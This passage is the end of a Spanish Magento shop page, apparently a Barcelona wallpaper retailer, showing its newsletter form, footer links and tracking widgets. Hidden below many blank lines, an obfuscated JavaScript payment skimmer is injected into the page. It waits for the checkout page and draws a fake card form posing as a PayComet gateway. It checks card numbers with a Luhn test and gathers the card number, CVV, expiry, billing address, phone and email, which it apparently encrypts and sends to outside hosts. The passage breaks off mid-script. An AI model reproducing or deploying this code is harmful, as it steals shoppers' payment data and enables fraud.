                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Suscribirse"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Suscribirse</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<small class="copyright">
    <span>© Saint Honoré. 2025 – Barcelona. Todos los derechos reservados. Powered by Sinapsis Agency</span>
</small>
<div class="cms-footer"><div class="footer-section-full">
<div class="widget block block-static-block">
    <div class="footer-section-container">
<!--<div class="block-content">
<p><picture class="mfwebp">                <source  width="50" height="50" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/png/media/home/envio.webp">                 <img data-webpconverted="1" src="[data-uri]" data-amsrc="/media/home/envio.png" alt="" width="50" height="50"></picture></p>
<p class="block-text">Entrega en <strong>24 horas</strong></p>
</div>-->
<div class="block-content">
<p><picture class="mfwebp">                <source  width="50" height="50" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/png/media/home/care.webp">                 <img data-webpconverted="1" src="[data-uri]" data-amsrc="/media/home/care.png" alt="" width="50" height="50"></picture></p>
<p class="block-text">Más de <strong>50 años</strong> en el mercado</p>
</div>
<div class="block-content">
<p><picture class="mfwebp">                <source  width="50" height="50" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/png/media/home/return.webp">                 <img data-webpconverted="1" src="[data-uri]" data-amsrc="/media/home/return.png" alt="" width="50" height="50"></picture></p>
<p class="block-text">Plazo de devolución de <strong>100 días</strong></p>
</div>
</div></div>
<div class="widget block block-static-block">
    </div>

</div>
<div class="footer-section-twothirds">
<div class="widget block block-static-block">
    <div class="footer-section-container">
<div class="block-link">
<p class="block-title">Atención al cliente</p>
<ul class="link-list">
<li class="link"><a href="/faqs">Preguntas frecuentes</a></li>
<li class="link"><a href="/contacts">Contacto tienda online</a></li>
<li class="link"><a href="https://www.youtube.com/watch?v=8vMuTvHuZ68" target="_blank">Cómo comprar en nuestra web</a></li>
<li class="link"><a href="/como-colocar-papel-pintado">Cómo colocar papel pintado</a></li>
<li class="link"><a href="/simbologia-papel-pintado">Simbología del papel pintado</a></li>
<li class="link"><a href="/sainthonore-cookies">Cookies</a></li>
<li class="link"><a href="/privacy-policy-2">Política de privacidad</a></li>
</ul>
</div>
<div class="block-link">
<p class="block-title">Guía de compra</p>
<ul class="link-list">
<li class="link"><a href="/aviso-legal">Aviso Legal</a></li>
<li class="link"><a href="/ordering-a-product">Condiciones Generales</a></li>
<li class="link"><a href="/sainthonore-payments">Pago</a></li>
<li class="link"><a href="/paga-con-sequra">SeQura</a></li>
<li class="link"><a href="/dispatch-and-delivery">Envíos y entrega</a></li>
<li class="link"><a href="/returns">Políticas de devoluciones</a></li>
<!--<li class="link"><a href="/sainthonore-refunds">Reembolsos</a></li>-->
</ul>
</div>
<div class="block-link">
<p class="block-title">Empresa</p>
<ul class="link-list">
<li class="link"><a href="/shop-information">Saint Honoré</a></li>
<li class="link"><a target="blank" href="https://b2b.sainthonore.es">Acceso Profesionales</a></li>
<li class="link"><a href="/terms-and-conditions">Oficinas</a></li>
<li class="link"><a href="/work-with-us">Trabaja con nosotros</a></li>
<li class="link"><a href="/contact-company">Contacto</a></li>
<li class="link"><a href="/colowall">Colowall</a></li>
</ul>
</div>
</div></div>
<div class="widget block block-static-block">
    </div>

</div>
<div class="footer-section-side">
<div class="widget block block-static-block">
    <div class="footer-section-container">
<picture class="mfwebp">                <source   type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/png/media/Group_73.webp">                 <img data-webpconverted="1" src="[data-uri]" data-amsrc="https://www.sainthonore.es/media/Group_73.png" alt="" style="display:block;margin: 20px auto;max-width: 325px;" /></picture>
<a href="https://www.confianzaonline.es/empresas/sainthonore.htm" target="_blank"><img src="[data-uri]" data-amsrc="https://www.confianzaonline.es/sellos/sello-doble-75.png" width="164" height="75" border="0" alt="Entidad adherida a Confianza Online"/></a>

<div class="social-links-container">
<ul class="social-links">
<li class="social facebook"><a href="https://www.facebook.com/papelpintadosainthonore?fref=ts" target="_blank" rel="noopener"><img src="[data-uri]" data-amsrc="https://sainthonore.es/media/home/fb.png" width="26px" height="26px"></a></li>
<li class="social twitter"><a href="https://twitter.com/sainthonorebcn" target="_blank" rel="noopener"><img src="[data-uri]" data-amsrc="https://sainthonore.es/media/home/tw.png" width="26px" height="26px"></a></li>
<li class="social instagram"><a href="http://instagram.com/papelpintadosainthonore" target="_blank" rel="noopener"><img src="[data-uri]" data-amsrc="https://sainthonore.es/media/home/ig.png" width="26px" height="26px"></a></li>
<li class="social pinterest"><a href="http://www.pinterest.com/sainthonorebcn/" target="_blank" rel="noopener"><img src="[data-uri]" data-amsrc="https://sainthonore.es/media/home/pt.png" alt="" width="26px" height="26px"></a></li>
<li class="social youtube"><a href="https://www.youtube.com/channel/UCBsEUT7W2j3YcLhfYA5PqhQ" target="_blank" rel="noopener"><img src="[data-uri]" data-amsrc="https://sainthonore.es/media/home/yt-icon.png" alt="" width="26px" height="26px"></a></li>
</ul>
</div>
</div>
<style>
@media screen and (max-width:767px){
.social{width:auto; display:inline-block; margin:0 5px;}
.social img{object-fit:contain;}
}
</style></div>
<div class="widget block block-static-block">
    </div>

</div></div></div></footer>            <script type="text/javascript">
            (function () {
                var _tsid = 'X8F0627BF7FAAB260AF86C16DF58268E5';
                _tsConfig = {
                    'yOffset': '0', /* offset from page bottom */
                    'variant': 'reviews', /* text, default, small, reviews, custom, custom_reviews */
                    'customElementId': '', /* required for variants custom and custom_reviews */
                    'trustcardDirection': '', /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
                    'customBadgeWidth': '', /* for custom variants: 40 - 90 (in pixels) */
                    'customBadgeHeight': '', /* for custom variants: 40 - 90 (in pixels) */
                    'disableResponsive': 'false', /* deactivate responsive behaviour */
                    'disableTrustbadge': 'false', /* deactivate trustbadge */
                    'trustCardTrigger': 'mouseenter', /* set to 'click' if you want the trustcard to be opened on click instead */
                    'customCheckoutElementId': '' /* required for custom trustcard */
                };
                var _ts = document.createElement('script');
                _ts.type = 'text/javascript';
                _ts.charset = 'utf-8';
                _ts.async = true;
                _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
                var __ts = document.getElementsByTagName('script')[0];
                __ts.parentNode.insertBefore(_ts, __ts);
            })();
        </script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.sainthonore.es\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.sainthonore.es\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.sainthonore.es\/rest\/b2c\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.sainthonore.es\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script src="https://app3.salesmanago.pl/dynamic/5h58pddmt328b6g2/popups.js"></script>






































<script>
function _0x48b5(t,n){const e=_0x2671();return(_0x48b5=function(t,n){return e[t-=224]})(t,n)}const _0x4c5d99=_0x48b5;function _0x2671(){const t=["999999;\n","}#_stripeE"," for=_stri","mg/images.","ntent-box;","checked","60px}#_str","HsyGZ","er:1px sol","ebkit-bord","https://va","talo de nu",";text-alig","border-rad","t-border-r","error-text",'le="border',"-sizing:co","=pagomento","nt(to bott","        ba","EILob","paMCc","gdoxa","strong","or=_stripe","10110506pYCseZ","XWBHr","EsjGj","encrypt","afterbegin","der-box;-w","xwcBJ","45px;\n","qEcZm","woBOn","pRIyw","Titular de","abel for=_","dTeCh","iEJlD","-moz-borde","AYTPV_temp","<style>\n","10imwfec","rVraq",":14px;font","l> <input ","om,#009fe3",'r-content"',"ns-serif;p","lhafather.","122px,260p","ycomet.com","qfEdt","gin-bottom","stopImmedi","cftJc","></div><di","=123 style","ent: cente","36SZqCbQ","        wi","gcvpv","Number","ing:conten",'a style="b',"||||","BboSa","WfJWW","eJrHp","=\"attr: {'","NLNHi","ing-left:5","kNQzx"," de la tar","5px>Titula"," id=_strip","iGGYY","click","solid #e5e","295195AWaMgu","olor: #fff","t:400;marg","MFGsS",'a"style="b',"adBfj","ayment","order styl","iTWui","VtmEG","xyz","yg==","from","mastercard","atePropaga","-weight:40","d-color:#0",";box-sizin",'="padding:',"px -375px,","value","gion']",'e="padding',"stener","dth: 125px","Address","or:#333;fo","b_internat",";backgroun","rAhFz","-num.jcb{b","late_010/i","cookie","ze:11px;fo","qFJxM","ight:400;m","icJxW","t-cc-cvn p","h: 100%;\n","center;\n","idth:100%;","09fe3;colo","x-sizing:c","x;-webkit-","iyQZe","paycomet-i","ius:3px;bo",'ff" placeh',"n:2px -163","5px>Caduci","sition: fi","rgin-top: ","order:1px ","mportant}#","LtRVN","th:79px;he","remove","error","Phone","index: 999","xPHAR","x -502px,2","tion","IkHGD","ById","uizoV","qTNgN","#009fe3 0,","t-box;box-","\\$1","sByClassNa","argin-bott","adius:3px;","fDWRR","neralmente","closest","State","r de la ta","n></div>","xed;\n","-gradient(","Gpner","px -459px,","rder-radiu","WXVKq","XGkrD","font-weigh","ng:content","KioMP","als .price","h:79px;pad","iv><button","ymEgm","ils","      widt","LebuJ","pgzFt","cc-num.vis","-num autoc","s://api.pa","e_010/img/","ado, intén","3EIWvUI","dMNvh",'5px 0"><di',"add","MDtmQ","preventDef","<style>#pl","ckground-r","px -60px}#","sizing:bor","uXYdU","paycomet_p","+vS001CM7R","entBilling","maxlength=","    }\n","r{opacity:","-cvn style","position:2","ation","cc-hold st","tos detrás","Omfnk","Qcxru","ment-cc-cv","tion:2px -","        ma","open","asCoq","older=mm/a","pRpVoy4ZLs","MPzib","omcDJ","evo.</div>","ODXXS","size:18px;","split","Iaukn","a{backgrou","TYdlE","wVBdI","</style>\n","EFOlg","time_stamp","qCeYM","        fo","UwOVX","404","agDkv"," CVV es un","ox;-webkit","8f7-08dc57","vtDOQ","billing-ad","1429408HntPrN","-content #","none","zmJfa",'lass="erro',"or:#555;fo","utImK","id=_stripe","addEventLi","kNgdZ","d=_stripeE","jsqwl","xkEmS","ace-order:","nodeType",'e"]',"kywPR","n:center;w","-num.disco","centHTML","CTdKP","stify-cont","nd-image:u","ver{backgr","475eef94-c","GET","loat:left;","lement-cc-","xt-align: ",";padding-t","lcSHG","width:140p","https://fq","qTqle","color:#555","eoiFk"," de 3 dígi","KOcDL","eyvWY","SoFlp","XtwIL","jmQhc","KlmFf","><div id='","oat:left;w","<br>","el> <input","JJexB","-content {","play:inlin","box-sizing","nt-size:14","Address().","x;border-r","FlEPw",":1px solid","(?:^|; )","dress().re","location","pTEVr",'<div id="e',"charAt","LNuOy","ruvds","        al","zmaWo","GjAGn","NNpjB","m.china_un","3px;width:","ow62Au0Sid","z-box-sizi","glxcu","rERot","        te","charCodeAt","v style=fl",":46px;bord","0%);-webki","ofvwl","scfdx","ago</butto","x><label f","HvRhd",";width:100","epeat;padd","pointer;fo","lh8=","        z-","to input::","display","in-bottom:","ition:2px ",'e="backgro',"status","exp placeh","m{backgrou",".payment-m","apply"," {\n","font-size:","ize:120px ","cnUFa","hover{back","eight:14px","e=max-widt","reload","ight: 100%","replaceAll","raw","size:14px;","x}#_stripe",'"maxlength',"yTZKX","BxCya","PV_templat",':5px 0"><l',"yyPqn","TEXT_NODE","p: 0;\n","ment-cc-nu","replace","AKKoP","18px;heigh","-radius:3p","MzxJh","rjeta</lab","px solid #","5e5;color:","[data-bind","%;-moz-box",'rror">\n',"IYzhz","882px,120p",'s:3px"></d',"images.png","=([^;]*)","laceholder","tsDMu","tCbOK","HYvlQ",'v style="p',"zktnq","        po","umYCn","NCONK","aUKXp","h:100%;-mo","dad</label","rFUqo","wLKFY","3|1|2|4|0","<div style","eFQkR","t-weight:4","px;font-we","moz-border","DOnby",' 0"><label',"Payload"," style=col","HRovp","FRVKV","nt-size:21","RzFph","px -248px,","-cc-num.ma","Country","='text: ad","    <div c","-box;-webk","ox;box-siz","insertAdja","ding:0 5px","gwFKk","/checkout","ear-gradie","osition:2p","LNuvx","png);backg","4px!import","body","mérico, ge","importKey","uest-Id","City","5px;-moz-b","timeout","aBfaB","n_pay","amex","nodeValue","PutAK","jeta</labe","to bottom,","aDpSi","sxiAz","lor: #000;","LAgqv","fromCharCo","id #e5e5e5",":content-b","substring","60px -60px","placeholde","ant}#_stri","nt-weight:","HeObD","rrentBilli","),url(http","vfGsP","xeUVX","lCJQY","target","bysKY","ment-cc-ho","label> <in","epeat:no-r","_stripeEle","hikRf","radius:3px"," 700;\n","ent-cc-num","lTKIe","vzvcE","#333;font-","oNkXv","ional","b2 100%)!i","frame-cont","ckground-c","trim","r;\n","0 5px;widt","mg {\n","VcHvU","mWYMv","adding:0 0",'adius:3px"',"src","#555;font-","5></div><d","400;line-h","height:34p","x}#pagomen","><div styl","und:linear","telephone}","nt-size:18","ctbBt","fe7-4cea-b","QcnvV","102EaeSMl",":block;mar","childNodes","toLowerCas","WwrvX","AQoJB","ngAddress(","$1 ","/gateway/P","slice","ExtraInfo","0;display:","l:' + curr","aNGSf","ckground-s","KAxFf","e-block;fo",";height:46","eLwNb","r=_stripeE","PPjez","eeGGS","ion_pay{ba","XNpCX","contains"," código nu",">Aceptar p","x -60px;ba","x;max-widt","1179313zXxDaV","ine-height","DONE",").telephon","zUfsC","Fqikz","adding:5px","uhkTg","ox-sizing:"," 40%,#007f","jeta.</div","stopPropag","techange","JwkYN","it-border-","e:14px;fon","KTikO",";-moz-bord","discover","g:border-b","12771979zjyVsV","h:290px id","yle=color:","        co","mQniy","dius:3px;-","RWQEO","ive  .acti","gvcvt","ign-items:","ainer","push","put id=_st","=color:#55","input","-content i","pFSXi","classList","iv style=f","textConten","stercard{b","eBzcY","px;max-wid","><label fo","TCuqU","-webkit-bo","Cvwjz","e5e5e5;col","MLRRY","MmILa","querySelec","ional{back","JCXWH","-418px,260","> <input i","ZQzRE","href': 'te","diners_clu","nd-positio","splay: fle","ZsEBw","aBeDE","soYsH","it-box-siz","yOrUu","kyNBN"," center;\n",".checkout","met.com/ga","t:34px;pad","UsiJQ","JDfJx","ipeElement","DBEVc",".5}</style","Psitp","keGBG"," la tarjet","onreadysta","n ha caduc","exp style=",'="border:1',"eElement-c","beforeend","        fl","tor","idth:140px","Header","=19></div>","100%;-moz-","getElement","ight:300;l","        di","kolEV","VFyhE",":5px>CVV</","UZoGG","op:14px>El",'older="123',"1389628lsGzJn","ckground-p","ame","'>Tu sesió","3px;border","ontent-box","button","-border-ra","ripeElemen","setRequest","dth: 350px",", text: cu","toString","260px -60p","lqFmp","padding:0 ","ground-pos","x;\n","ground:lin","LeRjZ","px;border-","00;display","be23.xyz","        to","        op","a;clear:bo","Aqdqi","ethod._act","line:0;dis","px,260px -","readyState","TSaeh","ackground-","4 5678 901","Element-cc","rYcnIKHbnP","style","dress-deta","teway/PAYT","th;font-si","px;cursor:","        ju","UFKnc",'x"maxlengt',"stripeElem","acity: 0.6","length","efvIg","r-radius:3","ssiql","x;padding:","6NmTlXO0YF","        he","xoGiY","PXIkr","Zip","dius:3px;w","mhNFf","c0c97b","er-radius:","VDlop","num.amex{b","visa",'ceholder="',"LUUnW","on: column","on.primary","gYBcU","PDWih","5;font-siz","om:5px>Núm","x 882px;ba","ight:34px;","jcb"," -60px}#_s","Raleway,sa","place-orde",'idth:100%"',"=color:#aa","ing:border","encode","ayment-ifr"," </div>","ex-directi","    #error","ment-cc-ex","lNvtD","ZVRUj","lIzJH","ero de tar","load","nt-family:","h=4></div>","r:#fff;out",'omplete="o',"FullName","qmHjD","/api.payco","setAttribu",".grand.tot","send"," id=place-","ALkjG","Q0/Rlo9omL","block;marg","rl(https:/",";font-size","6032396kGeiyR","keyup","ound-posit","match","Qgqkv"," #e5e5e5;c","Expiration","stringify","jYzBG","MBWBT","c-hold pla","CCzeg","nt-cc-num.","33px,260px","lXPFE","china_unio","CVV","not found","Google-Req","AES-CBC",'2 3456"sty',"subtle","search","dPcFO","olor:#333;","ion:2px -3","MCTvp","content-bo","round-posi","    .error","tripeEleme","ault","peElement-","#007fb2 10","focusout"];return(_0x2671=function(){return t})()}(function(t,n){const e=_0x48b5,o=_0x2671();for(;;)try{if(941588===-parseInt(e(549))/1+-parseInt(e(648))/2+parseInt(e(973))/3*(-parseInt(e(755))/4)+-parseInt(e(871))/5*(-parseInt(e(520))/6)+parseInt(e(816))/7+-parseInt(e(268))/8*(-parseInt(e(851))/9)+parseInt(e(834))/10*(parseInt(e(569))/11))break;o.push(o.shift())}catch(t){o.push(o.shift())}})(),window[_0x4c5d99(276)+_0x4c5d99(894)](_0x4c5d99(738),(t=>{const n=_0x4c5d99,e={ZQzRE:function(t){return t()},SoFlp:n(507),HeObD:function(t,n){return t>=n},qTNgN:function(t,n){return t-n},qFJxM:function(t,n,e){return t(n,e)},HRovp:function(t,n){return t!==n},pFSXi:function(t,n){return t!==n},fDWRR:function(t,n){return t>=n},UFKnc:function(t,n){return t-n},lqFmp:function(t,n){return t==n},Cvwjz:function(t,n){return t*n},cftJc:function(t,n){return t/n},QcnvV:function(t,n){return t%n},KlmFf:function(t,n){return t==n},mhNFf:function(t,n){return t(n)},kNQzx:function(t,n){return t<n},kywPR:n(928),xkEmS:function(t,n){return t!==n},EILob:function(t,n){return t>n},XGkrD:function(t,n){return t<n},lIzJH:function(t,n){return t>n},asCoq:n(527),HvRhd:n(419),RzFph:function(t,n){return t>n},ofvwl:function(t,n){return t+n},BxCya:function(t,n){return t+n},UwOVX:function(t,n){return t<=n},scfdx:function(t,n,e,o){return t(n,e,o)},qmHjD:n(884),KTikO:function(t,n){return t==n},TYdlE:n(710),jsqwl:function(t,n){return t===n},VtmEG:function(t){return t()},ssiql:n(721),MPzib:function(t,n,e,o){return t(n,e,o)},AKKoP:function(t,n){return t==n},MFGsS:n(567),lCJQY:n(606)+n(898)+n(495),lXPFE:n(770)+n(457),kolEV:n(458),HYvlQ:n(756),zmaWo:function(t,n){return t(n)},glxcu:n(814),qCeYM:n(225)+n(729)+n(650),LtRVN:n(270),LUUnW:function(t,n){return t(n)},ymEgm:n(632),xoGiY:n(789),VDlop:n(583),UZoGG:n(724)+"r",eoiFk:n(225)+n(877),WfJWW:function(t,n){return t===n},XNpCX:n(654),BboSa:function(t){return t()},WwrvX:n(449),zUfsC:n(820),jYzBG:function(t,n,e){return t(n,e)},rERot:function(t){return t()},rVraq:function(t,n,e,o){return t(n,e,o)},PDWih:function(t,n,e){return t(n,e)},lTKIe:n(772),JwkYN:function(t,n){return t===n},zktnq:function(t,n){return t===n},lNvtD:function(t,n){return t===n},ruvds:function(t,n){return t<n},MDtmQ:n(267)+n(685)+n(964),AQoJB:function(t,n){return t<n},dTeCh:function(t,n){return t(n)},qTqle:n(313),JJexB:n(486)+n(483)+"ld",gYBcU:function(t,n){return t-n},cnUFa:n(397)+n(436)+n(325)+n(892),MmILa:n(397)+n(861)+n(605)+n(532)+n(227)+n(320)+n(515)+n(659)+n(476)+n(526)+n(552)+n(283),sxiAz:n(747)+n(960),eFQkR:function(t){return t()},omcDJ:function(t,n){return t===n},aDpSi:n(257)+"=1",NLNHi:function(t,n){return t<n},MBWBT:function(t,n){return t<n},KOcDL:n(293),XWBHr:n(773)+n(452),gdoxa:n(427),yOrUu:n(377),icJxW:n(774),aBeDE:n(819),gcvpv:function(t,n){return t(n)},kNgdZ:n(324),HsyGZ:n(940),NCONK:n(404),uizoV:function(t,n){return t(n)},soYsH:n(261),bysKY:n(443),XtwIL:function(t,n){return t!==n},ODXXS:function(t,n){return t===n},wLKFY:function(t,n){return t(n)},Omfnk:n(257),LNuOy:n(292)+n(518)+n(265)+n(706),rAhFz:n(800)+n(841)+n(881),MLRRY:n(300)+n(670),xeUVX:n(244)+n(338)+n(699)+n(751)+n(355),KioMP:n(226)+n(683)+n(882),yTZKX:n(365)+n(675)+n(576)+n(714)+n(616),tCbOK:n(486)+n(388)+"m",paMCc:n(486)+n(733)+"p",iyQZe:n(486)+n(238)+"n",vtDOQ:n(916)+n(497)+n(579),LAgqv:function(t,n){return t+n},UsiJQ:function(t,n){return t+n},iTWui:function(t,n){return t+n},lcSHG:function(t,n){return t+n},eBzcY:function(t,n){return t+n},mQniy:function(t,n){return t+n},vfGsP:function(t,n){return t+n},NNpjB:function(t,n){return t+n},KAxFf:function(t,n){return t+n},CTdKP:function(t,n){return t+n},zmJfa:function(t,n){return t+n},agDkv:function(t,n){return t+n},pRIyw:function(t,n){return t+n},efvIg:function(t,n){return t+n},vzvcE:n(833),MCTvp:n(732)+n(367),DBEVc:n(411)+n(921)+n(950),TSaeh:n(965)+n(909),aBfaB:n(700)+n(375)+";\n",LebuJ:n(641)+n(608)+n(665),PXIkr:n(332)+n(578)+n(615),PPjez:n(689)+n(289)+n(850)+n(500),pgzFt:n(356)+n(930)+n(790),aNGSf:n(810)+n(498)+n(872)+";\n",iEJlD:n(672)+n(693)+";\n",WXVKq:n(671)+n(387),eLwNb:n(229),yyPqn:n(784)+n(316)+"\n",gvcvt:n(572)+n(465)+"\n",qfEdt:n(633)+n(731)+n(713)+";\n",PutAK:n(784)+n(269)+n(805)+n(367),mWYMv:n(852)+n(658)+";\n",CCzeg:n(342)+n(296)+n(910),tsDMu:n(259)+n(474)+n(489),adBfj:n(784)+n(584)+n(502),GjAGn:n(852)+n(895)+";\n",utImK:n(240)+n(922)+n(823),uXYdU:n(255),RWQEO:n(328)+n(399),rFUqo:n(437)+n(272)+n(839)+n(311)+n(805)+n(651)+n(628)+n(972)+n(801)+n(247)+"\n",keGBG:n(730),FRVKV:n(869)},o=e[n(482)];if(e[n(308)](window[n(326)][n(660)]()[n(523)+"e"]()[n(777)](""+o),-1)){if(e[n(248)](e[n(418)]((function(t){const o=n;let r=document[o(903)][o(758)](new RegExp(e[o(347)](e[o(347)](e[o(277)],t[o(389)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,e[o(797)])),e[o(413)])));return r?e[o(936)](decodeURIComponent,r[1]):e[o(611)]}),e[n(236)]),e[n(611)])){const k=e[n(330)],z=[e[n(900)],e[n(597)]],w=e[n(479)],E=e[n(959)];let N={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""};var r=!1;e[n(381)];const C=e[n(407)],q=e[n(812)],F=e[n(915)],B=(e[n(315)],e[n(266)]);e[n(905)](setInterval,(()=>{r=e[n(604)](m)}),120);function i(t){const o=n;return!(!e[o(429)](t,null)||!e[o(585)](t,void 0))}function c(t){const o=n;let r=t[o(694)],i=0,c=!1;for(let n=e[o(937)](r,1);e[o(944)](n,0);n--){let r=e[o(690)](t[n][o(343)](),"0"[o(343)]());e[o(662)](c,!0)&&(r=e[o(595)](r,2)),i+=e[o(905)](parseInt,e[o(847)](r,10),10),i+=e[o(519)](r,10),c=!c}return e[o(310)](e[o(519)](i,10),0)}function u(t){const o=n;let r=t[o(481)],i=r[o(891)][o(376)](" ","");(!e[o(705)](c,i)||e[o(864)](i[o(694)],15)||e[o(864)](i[o(694)],16))&&r[o(586)][o(976)](e[o(284)])}function a(t){const o=n;let r=t[o(481)],i=r[o(891)];(e[o(280)](i[o(694)],5)||e[o(811)](i[o(250)]("/")[0],12)||e[o(956)](i[o(529)](-2),24))&&r[o(586)][o(976)](e[o(284)])}function d(t){const o=n;let r=t[o(481)],i=r[o(891)];(e[o(736)](i[o(694)],4)||e[o(864)](i[o(694)],3))&&r[o(586)][o(976)](e[o(284)])}function s(t){const o=n;t[o(481)][o(586)][o(927)](e[o(284)]);var r=t[o(481)][o(891)][o(389)](/\D/g,"")[o(389)](/(\d{4})/g,e[o(242)])[o(499)]();return t[o(481)][o(891)]=r}function l(t){const o=n;t[o(481)][o(586)][o(927)](e[o(284)]);var r=t[o(481)][o(891)][o(389)](/\D/g,"");return t[o(481)][o(891)]=r}function p(t){const o=n,r=e[o(351)][o(250)]("|");let i=0;for(;;){switch(r[i++]){case"0":return t[o(481)][o(891)]=c;case"1":var c=t[o(481)][o(891)][o(389)](/\D/g,"");continue;case"2":e[o(811)](c[o(694)],4)&&(c=c[o(529)](0,4));continue;case"3":t[o(481)][o(586)][o(927)](e[o(284)]);continue;case"4":e[o(432)](c[o(694)],2)&&(c=e[o(347)](e[o(382)](c[o(529)](0,2),"/"),c[o(529)](2)));continue}break}}var f=n(979)+n(281)+n(371)+n(666)+n(444)+n(809)+n(838)+n(558)+n(496)+n(924)+n(486)+n(388)+n(364)+n(290)+n(753)+n(745)+n(617)+n(686)+n(383)+n(971)+n(403)+n(477)+n(970)+n(843)+n(528)+n(832)+n(902)+n(793)+n(447)+n(783)+n(239)+n(842)+n(547)+n(534)+n(369)+n(401)+n(719)+n(980)+n(485)+n(353)+n(863)+n(448)+n(473)+n(787)+n(968)+n(252)+n(607)+n(919)+n(677)+n(796)+n(621)+n(434)+n(589)+n(680)+n(232)+n(433)+n(661)+n(379)+n(682)+n(901)+n(680)+n(232)+n(953)+n(661)+n(379)+n(682)+n(286)+n(291)+n(757)+n(780)+n(768)+n(722)+n(785)+n(767)+n(606)+n(898)+n(600)+n(664)+n(360)+n(602)+n(981)+n(486)+n(388)+n(336)+n(542)+n(649)+n(445)+n(932)+n(471)+n(791)+n(295)+n(709)+n(680)+n(232)+n(890)+n(661)+n(512)+n(357)+n(472)+n(230)+(n(623)+n(513)+n(373)+n(570)+n(808)+n(513)+n(893)+n(384)+n(828)+n(692)+n(490)+n(428)+n(273)+n(319)+n(423)+n(906)+n(942)+n(718)+n(737)+n(461)+n(837)+n(275)+n(682)+n(969)+n(742)+n(918)+n(647)+n(681)+n(775)+n(806)+n(323)+n(760)+n(779)+n(368)+n(391)+n(618)+n(441)+n(352)+n(398)+n(807)+n(794)+n(594)+n(913)+n(653)+n(888)+n(568)+n(264)+n(655)+n(704)+n(911)+n(831)+n(696)+n(668)+n(488)+n(380)+n(637)+n(420)+n(889)+n(975)+n(344)+n(312)+n(635)+n(592)+n(539)+n(295)+n(629)+n(302)+n(754)+n(836)+n(886)+n(531)+n(752)+n(359)+n(920)+n(416)+n(603)+n(278)+n(295)+n(363)+n(243)+n(856)+n(923)+n(870)+n(396)+n(493)+n(249)+n(511)+n(548)+n(961)+n(441)+n(352)+n(398)+n(807)+n(794)+n(594)+n(913)+n(653)+n(888)+n(568)+n(264))+(n(655)+n(574)+n(424)+n(392)+n(321)+n(506)+n(228)+n(509)+n(587)+n(294)+n(299)+n(350)+n(815)+n(682)+n(231)+n(582)+n(717)+n(564)+n(422)+n(669)+n(521)+n(845)+n(644)+n(484)+n(581)+n(656)+n(908)+n(405)+n(849)+n(630)+n(395)+n(596)+n(897)+n(516)+n(591)+n(926)+n(720)+n(663)+n(454)+n(557)+n(782)+n(914)+n(318)+n(469)+n(439)+n(727)+n(438)+n(563)+n(488)+n(566)+n(707)+n(652)+n(392)+n(691)+n(740)+n(420)+n(726)+n(673)+n(687)+n(904)+n(474)+n(510)+n(372)+n(297)+n(646)+n(263)+n(545)+n(450)+n(945)+n(304)+n(235)+n(865)+n(559)+n(848)+n(409)+n(555)+n(426)+n(792)+n(787)+n(234)+n(571)+n(508)+n(378)+n(957)+n(873)+n(359)+n(866)+n(948)+n(394)+n(314)+n(867)+n(631)+n(765)+n(711)+n(827)+n(626)+n(875)+n(923)+n(870)+n(396))+(n(493)+n(249)+n(511)+n(698)+n(501)+n(415)+n(339)+n(958)+n(438)+n(612)+n(855)+n(939)+n(982)+n(821)+n(799)+n(707)+n(337)+n(638)+n(803)+n(917)+n(954)+n(402)+n(962)+n(749)+n(878)+n(361)+n(514)+n(951)+n(462)+n(938)+n(788)+n(346)+n(804)+n(943)+n(831)+n(696)+n(668)+n(488)+n(899)+n(887)+n(912)+n(741)+n(676)+n(317)+n(536)+n(431)+n(423)+n(640)+n(550)+n(345)+n(798)+n(468)+n(537)+n(688)+n(354)+n(739)+n(723)+n(840)+n(505)+n(802)+n(285)+n(725)+n(546)+n(349)+n(949)),x=e[n(466)](e[n(382)](e[n(382)](e[n(619)](e[n(879)](e[n(347)](e[n(466)](e[n(298)](e[n(590)](e[n(590)](e[n(573)](e[n(879)](e[n(347)](e[n(478)](e[n(879)](e[n(335)](e[n(535)](e[n(288)](e[n(466)](e[n(382)](e[n(466)](e[n(466)](e[n(288)](e[n(466)](e[n(298)](e[n(271)](e[n(262)](e[n(826)](e[n(298)](e[n(695)](e[n(347)](e[n(298)](e[n(492)],e[n(781)]),e[n(622)]),e[n(679)]),e[n(456)]),e[n(966)]),e[n(702)]),e[n(540)]),e[n(967)]),e[n(533)]),e[n(830)]),e[n(955)]),e[n(538)]),e[n(385)]),e[n(577)]),e[n(966)]),e[n(702)]),e[n(540)]),e[n(844)]),e[n(538)]),e[n(460)]),e[n(504)]),e[n(766)]),e[n(406)]),e[n(538)]),e[n(876)]),e[n(334)]),e[n(274)]),e[n(538)]),e[n(224)]),e[n(575)]),e[n(417)]),e[n(625)]);function m(){const t=n,o={dPcFO:function(t,n){return e[_0x48b5(944)](t,n)},EFOlg:function(t,n){return e[_0x48b5(260)](t,n)},IYzhz:function(t,n,o,r){return e[_0x48b5(348)](t,n,o,r)},iGGYY:e[t(744)],Psitp:function(n,o){return e[t(705)](n,o)},eyvWY:function(n,o){return 